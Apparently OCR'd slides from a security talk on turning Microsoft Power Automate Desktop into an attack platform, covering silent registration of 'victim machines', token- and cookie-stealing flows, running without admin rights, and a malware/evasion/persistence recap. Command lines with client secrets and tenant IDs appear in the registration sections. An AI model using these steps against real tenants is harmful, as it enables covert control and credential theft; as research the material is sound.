



## Your machines

#### Machines

Check the real-time health and status of your machines and the desktop flows running on them. Learn more

Machines

Machine groups

VM images (preview)

| Machine name ↑ ∨ | Descrip $\vee$ | Version        | $Group \mathrel{\vee}$ | Status      | Flows run | Flows que | Ac ∨  | Own |
|------------------|----------------|----------------|------------------------|-------------|-----------|-----------|-------|-----|
| hi               | _              | 2.20.141.22151 | _                      |             | 0         | 0         | Owner | 8   |
| win11ent         | _              | 2.21.244.22174 | -                      | ⊘ Connected | 0         | 0         | Co-ow | 8   |
| win11pro         | -              | 2.20.141.22151 | rndcorp                | ⊘ Connected | 0         | -         | Owner | 8   |

## Run from cloud



## Task status

#### Desktop flow runs

Here's a quick overview of the desktop flows you have running. <u>Learn more</u>

| Requested $\downarrow$ $\checkmark$ | uested ↓ ✓ Desktop flow ✓ |           | Run start 🗸                 | Run mode ∨     |  |
|-------------------------------------|---------------------------|-----------|-----------------------------|----------------|--|
| Jul 6, 12:48 PM (6 d ago)           | GetPowerAutomateToken     | Succeeded | Jul 6, 12:48 PM (6 d ago)   | Local attended |  |
| Jun 30, 10:27 AM (1 wk a            | TheCookieMonster          | Succeeded | Jun 30, 10:27 AM (1 wk ago) | Local attended |  |
| Jun 30, 10:27 AM (1 wk a            | GetPowerAutomateToken     | Succeeded | Jun 30, 10:27 AM (1 wk ago) | Local attended |  |
| Jun 22, 02:55 PM (2 wk a            | GetPowerAutomateToken     | Succeeded | Jun 22, 02:55 PM (2 wk ago) | Local attended |  |
| Jun 19, 04:10 PM (3 wk a            | GetPowerAutomateToken     | Succeeded | Jun 19, 04:10 PM (3 wk ago) | Local attended |  |
| Jun 19, 03:58 PM (3 wk a            | GetPowerAutomateToken     | Succeeded | Jun 19, 03:58 PM (3 wk ago) | Local attended |  |
| Jun 19, 03:55 PM (3 wk a            | GetPowerAutomateToken     | Failed    | Jun 19, 03:54 PM (3 wk ago) | Local attended |  |









## Recall our wish list



### Hello Pwntoso





## Register victim machines

## Can we avoid the UI?



## Register victim machines

# Can we avoid the UI?

Sure!





## Hello new machine

#### Machines

Check the real-time health and status of your machines and the desktop flows running on them. Learn more

Machines

Machine groups

VM images (preview)

|  | Machine name ↑ ∨ | Descrip ∨       | Version        | $Group \mathrel{\vee}$ | Status        | Flows run | Flows que | Ac ∨  | Own |
|--|------------------|-----------------|----------------|------------------------|---------------|-----------|-----------|-------|-----|
|  | hi               | ::              | 2.20.141.22151 | _                      | ⊗ Disconnecte | 0         | 0         | Owner | 8   |
|  | win11ent         | 17—1            | 2.21.244.22174 | -                      | Onnected      | 0         | 0         | Co-ow | 8   |
|  | win11pro         | 0 <del></del> ) | 2.20.141.22151 | rndcorp                | ⊘ Connected   | 0         |           | Owner | 8   |

4

## Admin required



#### How to use the Machine registration App?

- 1. Open Start menu
- 2. Search for command prompt (or PowerShell) and ther run it as the administrator
- 3. Change the directory to the Power Automate install folder (by default: C:\Program Files (x86)\Power Automate)

Select Administrator: Command Prompt

C:\Program Files (x86)\Power Automate Desktop>echo HoD8Q~HbHe~HTwGek7QSJNzjTr~Z4oNsGGY\_rbjZ
-w | .\PAD.MachineRegistration.Silent.exe -register -applicationid acd76da8-cc2f-45c1-a2d4-a
eb1f156aa8c -tenantid 420983fd-32b0-4abd-89e0-c3ef3236fc73 -clientsecret -force

C:\Program Files (x86)\Power Automate Desktop>.\PAD.MachineRegistration.Silent.exe -joinmach
inegroup -groupid rndcorp -grouppassword
Please input 'grouppassword' value:

\*\*\*\*\*\*\*\*\*

## Admin NOT required



powershell (running as ZN-WIN-URIELZ\PADUser)

PS C:\Program Files (x86)\Power Automate Desktop> echo "NTM8Q~OFTJu79QgrvmZk.2\_shzgX2Wiy& Workstations allowed ation.Silent.exe -register -applicationid d1872c72-0ba3-43b4-9550-2915290d17d2 -clientsec e-96c5-86bb77b4d9bf -force -environmentid 53e866a5-4934-edac-8062-7b7b2a19dd47

PS C:\Program Files (x86)\Power Automate Desktop>

User profile



PADUser Local account PS C:\Program Files (x86)\Power Automate Desktop> net user PADUser User name **PADUser** Full Name Comment User's comment Country/region code 000 (System Default) Account active Yes Account expires Never 13/07/2022 0:25:57 Password last set Password expires Never 13/07/2022 0:25:57 Password changeable Password required No User may change password Yes All User profile Home directory Last logon 13/07/2022 8:17:40 Logon hours allowed All Local Group Memberships \*Users Global Group memberships \*None The command completed successfully. PS C:\Program Files (x86)\Power Automate Desktop>



## How to avoid active machine users



Create a new local user session

Leverage an existing local user session

## Recap

- ☑ Deploy malware
- ☑ Defense evasion
- ✓ Persistency
- □ C&C
- ☐ Exfiltration
- ☐ Cleanup

